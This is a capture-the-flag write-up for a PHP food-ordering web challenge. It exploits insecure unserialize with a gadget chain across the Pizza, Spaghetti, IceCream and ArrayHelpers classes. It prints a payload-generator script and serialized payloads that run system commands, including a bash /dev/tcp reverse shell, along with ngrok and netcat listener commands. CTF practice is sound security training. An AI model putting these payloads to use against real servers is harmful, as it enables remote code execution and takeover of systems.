Box description
"Spent a week to create this food ordering system. Hope that it will not have any critical vulnerability in my application."
Challenge description
In this web challenge, we’re presented with a simple food ordering system where users can register, log in, and select from three different dishes to order. Each selected dish appears in the order list:

Code Review
index.php
In the index.php file, we see that ordering a dish involves submitting a base64-encoded serialized PHP object to order.php.
<form action="order.php" method="POST">
<input type="hidden" name="data" value="<?php echo base64_encode(serialize(new Pizza())); ?>">
<button type="submit" class="order__button">
<img src="Static/Images/Pizza.gif" alt="Pizza">
Order Pizza
</button>
</form>This form encodes an instance of the Pizza class, which is then serialized and sent to order.php. Upon receipt, order.php decodes and unserializes the object, adding it to the list of orders.
Details
Serialization is the process of converting an object into a format that can be stored or transmitted. In PHP, the serialize() function converts an object into a string, while unserialize() does the reverse.
Serialized objects look like this:
O:5:"Pizza":3:{s:5:"price";N;s:6:"cheese";N;s:4:"size";N;}Vulnerable Models and Magic Methods
Pizza.php
<?php
class Pizza
{
public $price;
public $cheese;
public $size;
public function __destruct()
{
echo $this->size->what;
}
}Spaghetti.php
<?php
class Spaghetti
{
public $sauce;
public $noodles;
public $portion;
public function __get($tomato)
{
($this->sauce)();
}
}IceCream.php
<?php
class IceCream
{
public $flavors;
public $topping;
public function __invoke()
{
foreach ($this->flavors as $flavor) {
echo $flavor;
}
}
}Each class includes magic methods that provide unique entry points for our exploit:
__destruct()inPizza: Executes when the object is destroyed.__get()inSpaghetti: Executes when an inaccessible or undefined property is accessed.__invoke()inIceCream: Executes when the object is called as a function.
ArrayHelpers.php
<?php
namespace Helpers {
use \ArrayIterator;
class ArrayHelpers extends ArrayIterator
{
public $callback;
public function current()
{
$value = parent::current();
$debug = call_user_func($this->callback, $value);
return $value;
}
}
}The ArrayHelpers class overrides the current() method in ArrayIterator, invoking callback on the current array value. This behavior allows us to execute arbitrary code by setting callback to system.
Exploitation
Understanding the Exploit Chain
To exploit the PHP unserialize vulnerability, we will chain the classes as follows:
- ArrayHelpers: Executes system commands via
callback. - IceCream: Holds an
ArrayHelpersinstance in theflavorsproperty. - Spaghetti: Holds the
IceCreaminstance in thesauceproperty, triggering__get(). - Pizza: Holds the
Spaghettiinstance in thesizeproperty, invoking__destruct()when destroyed.
Constructing the Exploit
Step-by-Step Payload Creation
To execute a system command, we will serialize the Pizza object and manipulate it with the ArrayHelpers callback. Here’s the script to generate our payload:
// Step 1: Create ArrayHelpers object and set the callback to 'system'
$arrayHelpers = new Helpers\ArrayHelpers();
$arrayHelpers->callback = 'system';
// Step 2: Append a command to execute ('whoami' for testing)
$arrayHelpers[] = 'whoami';
// Step 3: Assign ArrayHelpers to IceCream flavors property
$iceCream = new IceCream();
$iceCream->flavors = $arrayHelpers;
// Step 4: Set IceCream instance to Spaghetti's sauce property
$spaghetti = new Spaghetti();
$spaghetti->sauce = $iceCream;
// Step 5: Assign Spaghetti object to Pizza’s size property
$pizza = new Pizza();
$pizza->size = $spaghetti;
// Step 6: Serialize and Base64 encode the Pizza object
$serializedPizza = serialize($pizza);
$base64Payload = base64_encode($serializedPizza);
echo $base64Payload;Triggering the Payload on the Server
The server will unserialize the payload and attempt to execute whoami. While we may not see the output directly, we can confirm command execution by creating a file or redirecting it to a reverse shell.
O:5:"Pizza":3:{s:5:"price";N;s:6:"cheese";N;s:4:"size";O:9:"Spaghetti":3:{s:5:"sauce";O:8:"IceCream":2:{s:7:"flavors";O:20:"Helpers\ArrayHelpers":4:{i:0;i:0;i:1;a:2:{i:0;N;i:1;s:11:"touch hello";}i:2;a:1:{s:8:"callback";s:6:"system";}i:3;N;}s:7:"topping";N;}s:7:"noodles";N;s:7:"portion";N;}}In the docker container, we can see the hello file created. This confirms that the command executed successfully.
Reverse Shell Exploitation
To gain full control, we’ll establish a reverse shell by redirecting output to a remote listener.
Set Up Reverse Shell Command:
phpO:5:"Pizza":3:{s:5:"price";N;s:6:"cheese";N;s:4:"size";O:9:"Spaghetti":3:{s:5:"sauce";O:8:"IceCream":2:{s:7:"flavors";O:20:"Helpers\ArrayHelpers":4:{i:0;i:0;i:1;a:2:{i:0;N;i:1;s:50:"echo 'bash -i >& /dev/tcp/your-ip/port 0>&1' > shell.sh";}i:2;a:1:{s:8:"callback";s:6:"system";}i:3;N;}s:7:"topping";N;}s:7:"noodles";N;s:7:"portion";N;}}Execute the Shell Script:
phpO:5:"Pizza":3:{s:5:"price";N;s:6:"cheese";N;s:4:"size";O:9:"Spaghetti":3:{s:5:"sauce";O:8:"IceCream":2:{s:7:"flavors";O:20:"Helpers\ArrayHelpers":4:{i:0;i:0;i:1;a:2:{i:0;N;i:1;s:13:"bash shell.sh";}i:2;a:1:{s:8:"callback";s:6:"system";}i:3;N;}s:7:"topping";N;}s:7:"noodles";N;s:7:"portion";N;}}
With a listener active, we connect to the server and confirm access.
Retrieving the Flag
Once the reverse shell is established, navigate to the root directory and retrieve the flag:
www-data@pop-restaurant:/# cat pBhfMBQlu9uT_flag.txt
HTB{f4k3_fl4g_f0r_t35t1ng}We now have the fake flag!
Note for HTB Server
Direct netcat connections to HTB IPs may not work. Use ngrok or similar tunneling tools to create a TCP tunnel to your machine and connect with netcat.
ngrok tcp 12345
nc -lnv 12345References